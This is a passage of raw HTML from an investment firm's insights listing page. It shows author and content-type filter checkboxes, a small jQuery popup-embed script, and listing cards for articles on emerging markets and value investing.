                                    >
                                </div>
							
								
                                <div tabindex="0" class="kurtosys-checkboxes-list__item filters-item item kurtosys-select__control " data-apply-provider="kurtosys-engine" data-apply-type="ajax" data-query-id="investmentfilt">
                                    <label>Podcast</label>
                                    <input class="kurtosys-checkboxes-list__input" type="checkbox"
                                           value="104"
										   role="option"
                                           taxonomy="insights-filter-content-type"
                                           data-term-name="Podcast"
                                           data-term-slug="podcast"
                                           name="insights-filter-content-type" data-apply-provider="kurtosys-engine"
                                           data-apply-type="ajax"
                                           data-query-id="investmentfilt"
                                           data-inactive-class=""
                                    >
                                </div>
							
								
                                <div tabindex="0" class="kurtosys-checkboxes-list__item filters-item item kurtosys-select__control " data-apply-provider="kurtosys-engine" data-apply-type="ajax" data-query-id="investmentfilt">
                                    <label>Press Release</label>
                                    <input class="kurtosys-checkboxes-list__input" type="checkbox"
                                           value="105"
										   role="option"
                                           taxonomy="insights-filter-content-type"
                                           data-term-name="Press Release"
                                           data-term-slug="press-release"
                                           name="insights-filter-content-type" data-apply-provider="kurtosys-engine"
                                           data-apply-type="ajax"
                                           data-query-id="investmentfilt"
                                           data-inactive-class=""
                                    >
                                </div>
							
								
                                <div tabindex="0" class="kurtosys-checkboxes-list__item filters-item item kurtosys-select__control " data-apply-provider="kurtosys-engine" data-apply-type="ajax" data-query-id="investmentfilt">
                                    <label>Research</label>
                                    <input class="kurtosys-checkboxes-list__input" type="checkbox"
                                           value="106"
										   role="option"
                                           taxonomy="insights-filter-content-type"
                                           data-term-name="Research"
                                           data-term-slug="research"
                                           name="insights-filter-content-type" data-apply-provider="kurtosys-engine"
                                           data-apply-type="ajax"
                                           data-query-id="investmentfilt"
                                           data-inactive-class=""
                                    >
                                </div>
							
								
                                <div tabindex="0" class="kurtosys-checkboxes-list__item filters-item item kurtosys-select__control " data-apply-provider="kurtosys-engine" data-apply-type="ajax" data-query-id="investmentfilt">
                                    <label>Video</label>
                                    <input class="kurtosys-checkboxes-list__input" type="checkbox"
                                           value="107"
										   role="option"
                                           taxonomy="insights-filter-content-type"
                                           data-term-name="Video"
                                           data-term-slug="video"
                                           name="insights-filter-content-type" data-apply-provider="kurtosys-engine"
                                           data-apply-type="ajax"
                                           data-query-id="investmentfilt"
                                           data-inactive-class=""
                                    >
                                </div>
							
								
                                <div tabindex="0" class="kurtosys-checkboxes-list__item filters-item item kurtosys-select__control " data-apply-provider="kurtosys-engine" data-apply-type="ajax" data-query-id="investmentfilt">
                                    <label>Webinar</label>
                                    <input class="kurtosys-checkboxes-list__input" type="checkbox"
                                           value="108"
										   role="option"
                                           taxonomy="insights-filter-content-type"
                                           data-term-name="Webinar"
                                           data-term-slug="webinar"
                                           name="insights-filter-content-type" data-apply-provider="kurtosys-engine"
                                           data-apply-type="ajax"
                                           data-query-id="investmentfilt"
                                           data-inactive-class=""
                                    >
                                </div>
							
								
                                <div tabindex="0" class="kurtosys-checkboxes-list__item filters-item item kurtosys-select__control " data-apply-provider="kurtosys-engine" data-apply-type="ajax" data-query-id="investmentfilt">
                                    <label>Whitepaper</label>
                                    <input class="kurtosys-checkboxes-list__input" type="checkbox"
                                           value="109"
										   role="option"
                                           taxonomy="insights-filter-content-type"
                                           data-term-name="Whitepaper"
                                           data-term-slug="whitepaper"
                                           name="insights-filter-content-type" data-apply-provider="kurtosys-engine"
                                           data-apply-type="ajax"
                                           data-query-id="investmentfilt"
                                           data-inactive-class=""
                                    >
                                </div>
							                        </div>
                    </div>
                </div>
            </div>

					
			
            <div class="elementor-column elementor-col-33">
                <div class="kts-container-padding">
                    <div class="kurtosys-select filters-select-container" tabindex="0" aria-haspopup="listbox" aria-label="investmentfilt" data-query-id="investmentfilt" data-query-type="tax_query" data-smart-filter="checkboxes" data-content-provider="kurtosys-engine" data-query-var-suffix=""                            data-query-var="insights-filter-author">

                        <div class="placeholder">
                        <span data-placeholder="Author">
                            Author                        </span>
							            <i class="fas fa-chevron-down"></i>
			                        </div>

                        <div role="listbox" class="kts-container-selectors" data-apply-provider="kurtosys-engine" data-apply-type="ajax" data-query-id="investmentfilt">
							
								
                                <div tabindex="0" class="kurtosys-checkboxes-list__item filters-item item kurtosys-select__control " data-apply-provider="kurtosys-engine" data-apply-type="ajax" data-query-id="investmentfilt">
                                    <label>Amanda O’Toole</label>
                                    <input class="kurtosys-checkboxes-list__input" type="checkbox"
                                           value="92"
										   role="option"
                                           taxonomy="insights-filter-author"
                                           data-term-name="Amanda O’Toole"
                                           data-term-slug="amanda-otoole"
                                           name="insights-filter-author" data-apply-provider="kurtosys-engine"
                                           data-apply-type="ajax"
                                           data-query-id="investmentfilt"
                                           data-inactive-class=""
                                    >
                                </div>
							
								
                                <div tabindex="0" class="kurtosys-checkboxes-list__item filters-item item kurtosys-select__control " data-apply-provider="kurtosys-engine" data-apply-type="ajax" data-query-id="investmentfilt">
                                    <label>Anna Polise</label>
                                    <input class="kurtosys-checkboxes-list__input" type="checkbox"
                                           value="124"
										   role="option"
                                           taxonomy="insights-filter-author"
                                           data-term-name="Anna Polise"
                                           data-term-slug="anna-polise"
                                           name="insights-filter-author" data-apply-provider="kurtosys-engine"
                                           data-apply-type="ajax"
                                           data-query-id="investmentfilt"
                                           data-inactive-class=""
                                    >
                                </div>
							
								
                                <div tabindex="0" class="kurtosys-checkboxes-list__item filters-item item kurtosys-select__control " data-apply-provider="kurtosys-engine" data-apply-type="ajax" data-query-id="investmentfilt">
                                    <label>Arthur Grigoryants</label>
                                    <input class="kurtosys-checkboxes-list__input" type="checkbox"
                                           value="149"
										   role="option"
                                           taxonomy="insights-filter-author"
                                           data-term-name="Arthur Grigoryants"
                                           data-term-slug="arthur-grigoryants"
                                           name="insights-filter-author" data-apply-provider="kurtosys-engine"
                                           data-apply-type="ajax"
                                           data-query-id="investmentfilt"
                                           data-inactive-class=""
                                    >
                                </div>
							
								
                                <div tabindex="0" class="kurtosys-checkboxes-list__item filters-item item kurtosys-select__control " data-apply-provider="kurtosys-engine" data-apply-type="ajax" data-query-id="investmentfilt">
                                    <label>Davide Basile</label>
                                    <input class="kurtosys-checkboxes-list__input" type="checkbox"
                                           value="93"
										   role="option"
                                           taxonomy="insights-filter-author"
                                           data-term-name="Davide Basile"
                                           data-term-slug="davide-basile"
                                           name="insights-filter-author" data-apply-provider="kurtosys-engine"
                                           data-apply-type="ajax"
                                           data-query-id="investmentfilt"
                                           data-inactive-class=""
                                    >
                                </div>
							
								
                                <div tabindex="0" class="kurtosys-checkboxes-list__item filters-item item kurtosys-select__control " data-apply-provider="kurtosys-engine" data-apply-type="ajax" data-query-id="investmentfilt">
                                    <label>Filippo Neumaier</label>
                                    <input class="kurtosys-checkboxes-list__input" type="checkbox"
                                           value="144"
										   role="option"
                                           taxonomy="insights-filter-author"
                                           data-term-name="Filippo Neumaier"
                                           data-term-slug="filippo-neumaier"
                                           name="insights-filter-author" data-apply-provider="kurtosys-engine"
                                           data-apply-type="ajax"
                                           data-query-id="investmentfilt"
                                           data-inactive-class=""
                                    >
                                </div>
							
								
                                <div tabindex="0" class="kurtosys-checkboxes-list__item filters-item item kurtosys-select__control " data-apply-provider="kurtosys-engine" data-apply-type="ajax" data-query-id="investmentfilt">
                                    <label>George Hill</label>
                                    <input class="kurtosys-checkboxes-list__input" type="checkbox"
                                           value="126"
										   role="option"
                                           taxonomy="insights-filter-author"
                                           data-term-name="George Hill"
                                           data-term-slug="george-hill"
                                           name="insights-filter-author" data-apply-provider="kurtosys-engine"
                                           data-apply-type="ajax"
                                           data-query-id="investmentfilt"
                                           data-inactive-class=""
                                    >
                                </div>
							
								
                                <div tabindex="0" class="kurtosys-checkboxes-list__item filters-item item kurtosys-select__control " data-apply-provider="kurtosys-engine" data-apply-type="ajax" data-query-id="investmentfilt">
                                    <label>Ian Lance</label>
                                    <input class="kurtosys-checkboxes-list__input" type="checkbox"
                                           value="94"
										   role="option"
                                           taxonomy="insights-filter-author"
                                           data-term-name="Ian Lance"
                                           data-term-slug="ian-lance"
                                           name="insights-filter-author" data-apply-provider="kurtosys-engine"
                                           data-apply-type="ajax"
                                           data-query-id="investmentfilt"
                                           data-inactive-class=""
                                    >
                                </div>
							
								
                                <div tabindex="0" class="kurtosys-checkboxes-list__item filters-item item kurtosys-select__control " data-apply-provider="kurtosys-engine" data-apply-type="ajax" data-query-id="investmentfilt">
                                    <label>James Johnstone</label>
                                    <input class="kurtosys-checkboxes-list__input" type="checkbox"
                                           value="127"
										   role="option"
                                           taxonomy="insights-filter-author"
                                           data-term-name="James Johnstone"
                                           data-term-slug="james-johnstone"
                                           name="insights-filter-author" data-apply-provider="kurtosys-engine"
                                           data-apply-type="ajax"
                                           data-query-id="investmentfilt"
                                           data-inactive-class=""
                                    >
                                </div>
							
								
                                <div tabindex="0" class="kurtosys-checkboxes-list__item filters-item item kurtosys-select__control " data-apply-provider="kurtosys-engine" data-apply-type="ajax" data-query-id="investmentfilt">
                                    <label>Jean-Hugues de Lamaze</label>
                                    <input class="kurtosys-checkboxes-list__input" type="checkbox"
                                           value="137"
										   role="option"
                                           taxonomy="insights-filter-author"
                                           data-term-name="Jean-Hugues de Lamaze"
                                           data-term-slug="jean-hugues-de-lamaze"
                                           name="insights-filter-author" data-apply-provider="kurtosys-engine"
                                           data-apply-type="ajax"
                                           data-query-id="investmentfilt"
                                           data-inactive-class=""
                                    >
                                </div>
							
								
                                <div tabindex="0" class="kurtosys-checkboxes-list__item filters-item item kurtosys-select__control " data-apply-provider="kurtosys-engine" data-apply-type="ajax" data-query-id="investmentfilt">
                                    <label>Jessica Wan</label>
                                    <input class="kurtosys-checkboxes-list__input" type="checkbox"
                                           value="95"
										   role="option"
                                           taxonomy="insights-filter-author"
                                           data-term-name="Jessica Wan"
                                           data-term-slug="jessica-wan"
                                           name="insights-filter-author" data-apply-provider="kurtosys-engine"
                                           data-apply-type="ajax"
                                           data-query-id="investmentfilt"
                                           data-inactive-class=""
                                    >
                                </div>
							
								
                                <div tabindex="0" class="kurtosys-checkboxes-list__item filters-item item kurtosys-select__control " data-apply-provider="kurtosys-engine" data-apply-type="ajax" data-query-id="investmentfilt">
                                    <label>Jimmy Tillotson</label>
                                    <input class="kurtosys-checkboxes-list__input" type="checkbox"
                                           value="130"
										   role="option"
                                           taxonomy="insights-filter-author"
                                           data-term-name="Jimmy Tillotson"
                                           data-term-slug="jimmy-tillotson"
                                           name="insights-filter-author" data-apply-provider="kurtosys-engine"
                                           data-apply-type="ajax"
                                           data-query-id="investmentfilt"
                                           data-inactive-class=""
                                    >
                                </div>
							
								
                                <div tabindex="0" class="kurtosys-checkboxes-list__item filters-item item kurtosys-select__control " data-apply-provider="kurtosys-engine" data-apply-type="ajax" data-query-id="investmentfilt">
                                    <label>John Malloy</label>
                                    <input class="kurtosys-checkboxes-list__input" type="checkbox"
                                           value="128"
										   role="option"
                                           taxonomy="insights-filter-author"
                                           data-term-name="John Malloy"
                                           data-term-slug="john-malloy"
                                           name="insights-filter-author" data-apply-provider="kurtosys-engine"
                                           data-apply-type="ajax"
                                           data-query-id="investmentfilt"
                                           data-inactive-class=""
                                    >
                                </div>
							
								
                                <div tabindex="0" class="kurtosys-checkboxes-list__item filters-item item kurtosys-select__control " data-apply-provider="kurtosys-engine" data-apply-type="ajax" data-query-id="investmentfilt">
                                    <label>John Teahan</label>
                                    <input class="kurtosys-checkboxes-list__input" type="checkbox"
                                           value="96"
										   role="option"
                                           taxonomy="insights-filter-author"
                                           data-term-name="John Teahan"
                                           data-term-slug="john-teahan"
                                           name="insights-filter-author" data-apply-provider="kurtosys-engine"
                                           data-apply-type="ajax"
                                           data-query-id="investmentfilt"
                                           data-inactive-class=""
                                    >
                                </div>
							
								
                                <div tabindex="0" class="kurtosys-checkboxes-list__item filters-item item kurtosys-select__control " data-apply-provider="kurtosys-engine" data-apply-type="ajax" data-query-id="investmentfilt">
                                    <label>Michel Sznajer</label>
                                    <input class="kurtosys-checkboxes-list__input" type="checkbox"
                                           value="134"
										   role="option"
                                           taxonomy="insights-filter-author"
                                           data-term-name="Michel Sznajer"
                                           data-term-slug="michel-sznajer"
                                           name="insights-filter-author" data-apply-provider="kurtosys-engine"
                                           data-apply-type="ajax"
                                           data-query-id="investmentfilt"
                                           data-inactive-class=""
                                    >
                                </div>
							
								
                                <div tabindex="0" class="kurtosys-checkboxes-list__item filters-item item kurtosys-select__control " data-apply-provider="kurtosys-engine" data-apply-type="ajax" data-query-id="investmentfilt">
                                    <label>Nick Clay</label>
                                    <input class="kurtosys-checkboxes-list__input" type="checkbox"
                                           value="97"
										   role="option"
                                           taxonomy="insights-filter-author"
                                           data-term-name="Nick Clay"
                                           data-term-slug="nick-clay"
                                           name="insights-filter-author" data-apply-provider="kurtosys-engine"
                                           data-apply-type="ajax"
                                           data-query-id="investmentfilt"
                                           data-inactive-class=""
                                    >
                                </div>
							
								
                                <div tabindex="0" class="kurtosys-checkboxes-list__item filters-item item kurtosys-select__control " data-apply-provider="kurtosys-engine" data-apply-type="ajax" data-query-id="investmentfilt">
                                    <label>Nick Smithie</label>
                                    <input class="kurtosys-checkboxes-list__input" type="checkbox"
                                           value="125"
										   role="option"
                                           taxonomy="insights-filter-author"
                                           data-term-name="Nick Smithie"
                                           data-term-slug="nick-smithie"
                                           name="insights-filter-author" data-apply-provider="kurtosys-engine"
                                           data-apply-type="ajax"
                                           data-query-id="investmentfilt"
                                           data-inactive-class=""
                                    >
                                </div>
							
								
                                <div tabindex="0" class="kurtosys-checkboxes-list__item filters-item item kurtosys-select__control " data-apply-provider="kurtosys-engine" data-apply-type="ajax" data-query-id="investmentfilt">
                                    <label>Paul Drummond</label>
                                    <input class="kurtosys-checkboxes-list__input" type="checkbox"
                                           value="99"
										   role="option"
                                           taxonomy="insights-filter-author"
                                           data-term-name="Paul Drummond"
                                           data-term-slug="paul-drummond"
                                           name="insights-filter-author" data-apply-provider="kurtosys-engine"
                                           data-apply-type="ajax"
                                           data-query-id="investmentfilt"
                                           data-inactive-class=""
                                    >
                                </div>
							
								
                                <div tabindex="0" class="kurtosys-checkboxes-list__item filters-item item kurtosys-select__control " data-apply-provider="kurtosys-engine" data-apply-type="ajax" data-query-id="investmentfilt">
                                    <label>Peter Hughes</label>
                                    <input class="kurtosys-checkboxes-list__input" type="checkbox"
                                           value="100"
										   role="option"
                                           taxonomy="insights-filter-author"
                                           data-term-name="Peter Hughes"
                                           data-term-slug="peter-hughes"
                                           name="insights-filter-author" data-apply-provider="kurtosys-engine"
                                           data-apply-type="ajax"
                                           data-query-id="investmentfilt"
                                           data-inactive-class=""
                                    >
                                </div>
							
								
                                <div tabindex="0" class="kurtosys-checkboxes-list__item filters-item item kurtosys-select__control " data-apply-provider="kurtosys-engine" data-apply-type="ajax" data-query-id="investmentfilt">
                                    <label>Petteri Soininen</label>
                                    <input class="kurtosys-checkboxes-list__input" type="checkbox"
                                           value="129"
										   role="option"
                                           taxonomy="insights-filter-author"
                                           data-term-name="Petteri Soininen"
                                           data-term-slug="petteri-soininen"
                                           name="insights-filter-author" data-apply-provider="kurtosys-engine"
                                           data-apply-type="ajax"
                                           data-query-id="investmentfilt"
                                           data-inactive-class=""
                                    >
                                </div>
							
								
                                <div tabindex="0" class="kurtosys-checkboxes-list__item filters-item item kurtosys-select__control " data-apply-provider="kurtosys-engine" data-apply-type="ajax" data-query-id="investmentfilt">
                                    <label>Shaul Rosten</label>
                                    <input class="kurtosys-checkboxes-list__input" type="checkbox"
                                           value="101"
										   role="option"
                                           taxonomy="insights-filter-author"
                                           data-term-name="Shaul Rosten"
                                           data-term-slug="shaul-rosten"
                                           name="insights-filter-author" data-apply-provider="kurtosys-engine"
                                           data-apply-type="ajax"
                                           data-query-id="investmentfilt"
                                           data-inactive-class=""
                                    >
                                </div>
							
								
                                <div tabindex="0" class="kurtosys-checkboxes-list__item filters-item item kurtosys-select__control " data-apply-provider="kurtosys-engine" data-apply-type="ajax" data-query-id="investmentfilt">
                                    <label>Stephanie Kelly</label>
                                    <input class="kurtosys-checkboxes-list__input" type="checkbox"
                                           value="102"
										   role="option"
                                           taxonomy="insights-filter-author"
                                           data-term-name="Stephanie Kelly"
                                           data-term-slug="stephanie-kelly"
                                           name="insights-filter-author" data-apply-provider="kurtosys-engine"
                                           data-apply-type="ajax"
                                           data-query-id="investmentfilt"
                                           data-inactive-class=""
                                    >
                                </div>
							
								
                                <div tabindex="0" class="kurtosys-checkboxes-list__item filters-item item kurtosys-select__control " data-apply-provider="kurtosys-engine" data-apply-type="ajax" data-query-id="investmentfilt">
                                    <label>Thomas Allraum</label>
                                    <input class="kurtosys-checkboxes-list__input" type="checkbox"
                                           value="148"
										   role="option"
                                           taxonomy="insights-filter-author"
                                           data-term-name="Thomas Allraum"
                                           data-term-slug="thomas-allraum"
                                           name="insights-filter-author" data-apply-provider="kurtosys-engine"
                                           data-apply-type="ajax"
                                           data-query-id="investmentfilt"
                                           data-inactive-class=""
                                    >
                                </div>
							                        </div>
                    </div>
                </div>
            </div>

					
        </div>

		            </div>
			
        <div class="advanced-active-filters">
            <div class="active-tags"></div>
        </div>

		            <div class="search-result-loader-wrapper" style="display: none">
                <span class="search-result-loader">
                </span>
            </div>
        </div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7c893758 insights-listing-grid elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7c893758" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7ab07bf1" data-id="7ab07bf1" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-7d0a289 elementor-widget elementor-widget-kurtosys-listing-grid" data-id="7d0a289" data-element_type="widget" id="investmentfilt" data-widget_type="kurtosys-listing-grid.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-grid kurtosys-listing"><div class="kurtosys-listing-grid__items grid-col-desk-3 grid-col-tablet-2 grid-col-mobile-1 kurtosys-equal-columns__wrapper" ><div class="kurtosys-listing-grid__item kurtosys-equal-columns" data-post-id="4258">		<div data-elementor-type="kurtosys-listing-items" data-elementor-id="1735" class="elementor elementor-1735">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-b7599ca elementor-section-full_width elementor-section-height-default elementor-section-height-default select-article" data-id="b7599ca" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8898926 insight-column-container" data-id="8898926" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-793fb52 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="793fb52" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  // Get Video Popup Link
  var videoPopupHref = jQuery(".video-popup-link a").attr("href");
  jQuery(".video-insight-popup-link a, .video-insight-title a").attr(
    "href",
    videoPopupHref
  );
  // Get Audio Popup Link
  var audioPopupHref = jQuery(".audio-popup-link a").attr("href");
  jQuery(".audio-insight-popup-link a, .audio-insight-title a").attr(
    "href",
    audioPopupHref
  );
  // Handle Video Popup Link
  jQuery(".select-video").click(function (event) {
    console.log(".select-video area clicked");
    event.preventDefault();
    console.log("videoEmbedCode --> ", videoEmbedCode);
    var videoEmbedCode = jQuery(this)
      .find(".insight-video-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".video-popup-column").html(videoEmbedCode);
    }, 1000);
  });
  // Handle Audio Popup Link
  jQuery(".select-audio").click(function (event) {
    console.log(".select-audio area clicked");
    event.preventDefault();
    var audioEmbedCode = jQuery(this)
      .find(".insight-audio-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".soundcloud-modal-embed").html(audioEmbedCode);
    }, 1000);
  });
});
</script>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7e5f82e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7e5f82e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-12edf42 insight-title-column-container" data-id="12edf42" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-af1dfd2 elementor-widget__width-initial insight-title elementor-hidden-desktop elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="af1dfd2" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/ch/en/professional/insights/emerging-and-frontier-markets-outlook-2026-super-cycle-redux/" class="kurtosys-listing-dynamic-link__link"><span class="kurtosys-listing-dynamic-link__label">Emerging and frontier markets outlook 2026: Super cycle redux</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-7bb5fde insight-title elementor-hidden-mobile elementor-hidden-tablet elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="7bb5fde" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/ch/en/professional/insights/emerging-and-frontier-markets-outlook-2026-super-cycle-redux/" class="kurtosys-listing-dynamic-link__link"><span class="kurtosys-listing-dynamic-link__label">Emerging and frontier markets outlook 2026: Super cycle redux</span></a></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section style="background-image: url(&#039;https://www.redwheel.com/uploads/2024/12/b3dfa567d88f58bf1cc9e09645d3c88f/emfm-2.jpg&#039;);background-position: center center;background-attachment: ;background-repeat: no-repeat;background-size: cover" class="elementor-section elementor-inner-section elementor-element elementor-element-908b91a elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="908b91a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1a53ccb" data-id="1a53ccb" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-b1070e3 insight-excerpt elementor-widget elementor-widget-kurtosys-listing-dynamic-field" data-id="b1070e3" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<p class="kurtosys-listing-dynamic-field display-multiline kurtosys-listing"><div class="kurtosys-listing-dynamic-field__content"><p>The Redwheel Emerging, Frontier and International Markets team argue that the same mix of factors that powered the EM rally in the early 2000s – a weaker dollar, rising commodities, and compelling valuations, has restarted to re-emerge, reinforced by reform momentum and falling rates. 2026 could prove to be the next chapter in a longer cycle of international equity leadership.</p>
</div></p>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-cd0a792 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cd0a792" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-a3b4a5d insights-buttons-container" data-id="a3b4a5d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ff8a0a7 elementor-widget__width-inherit elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="ff8a0a7" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/ch/en/professional/insights/emerging-and-frontier-markets-outlook-2026-super-cycle-redux/" class="kurtosys-listing-dynamic-link__link"><i class="kurtosys-listing-dynamic-link__icon fas fa-arrow-right" aria-hidden="true"></i><span class="kurtosys-listing-dynamic-link__label">Find out more</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-23364d1 audio-popup-link elementor-widget elementor-widget-button" data-id="23364d1" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjU4MCIsInRvZ2dsZSI6ZmFsc2V9" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-39b7742 video-popup-link elementor-widget elementor-widget-button" data-id="39b7742" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjU4OCIsInRvZ2dsZSI6ZmFsc2V9" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div><div class="kurtosys-listing-grid__item kurtosys-equal-columns" data-post-id="4268">		<div data-elementor-type="kurtosys-listing-items" data-elementor-id="1735" class="elementor elementor-1735">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-b7599ca elementor-section-full_width elementor-section-height-default elementor-section-height-default select-article" data-id="b7599ca" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8898926 insight-column-container" data-id="8898926" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-793fb52 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="793fb52" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  // Get Video Popup Link
  var videoPopupHref = jQuery(".video-popup-link a").attr("href");
  jQuery(".video-insight-popup-link a, .video-insight-title a").attr(
    "href",
    videoPopupHref
  );
  // Get Audio Popup Link
  var audioPopupHref = jQuery(".audio-popup-link a").attr("href");
  jQuery(".audio-insight-popup-link a, .audio-insight-title a").attr(
    "href",
    audioPopupHref
  );
  // Handle Video Popup Link
  jQuery(".select-video").click(function (event) {
    console.log(".select-video area clicked");
    event.preventDefault();
    console.log("videoEmbedCode --> ", videoEmbedCode);
    var videoEmbedCode = jQuery(this)
      .find(".insight-video-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".video-popup-column").html(videoEmbedCode);
    }, 1000);
  });
  // Handle Audio Popup Link
  jQuery(".select-audio").click(function (event) {
    console.log(".select-audio area clicked");
    event.preventDefault();
    var audioEmbedCode = jQuery(this)
      .find(".insight-audio-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".soundcloud-modal-embed").html(audioEmbedCode);
    }, 1000);
  });
});
</script>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7e5f82e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7e5f82e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-12edf42 insight-title-column-container" data-id="12edf42" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-af1dfd2 elementor-widget__width-initial insight-title elementor-hidden-desktop elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="af1dfd2" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/ch/en/professional/insights/values-comeback-a-call-option-on-normalisation/" class="kurtosys-listing-dynamic-link__link"><span class="kurtosys-listing-dynamic-link__label">Value's comeback: A call option on normalisation</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-7bb5fde insight-title elementor-hidden-mobile elementor-hidden-tablet elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="7bb5fde" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/ch/en/professional/insights/values-comeback-a-call-option-on-normalisation/" class="kurtosys-listing-dynamic-link__link"><span class="kurtosys-listing-dynamic-link__label">Value's comeback: A call option on normalisation</span></a></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
